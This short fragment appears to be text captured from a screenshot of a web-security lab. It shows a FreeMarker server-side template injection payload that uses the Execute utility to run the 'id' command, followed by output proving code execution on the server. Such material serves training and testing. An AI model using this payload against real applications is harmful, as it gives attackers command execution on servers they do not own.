 Template:
}${7*7}<#assign exec="freemarker.template.utility.Execute"?new()>
${exec("id")}
Preview
Save
}49 uid=12002(carlos) gid=12002(carlos) groups=12002(carlos)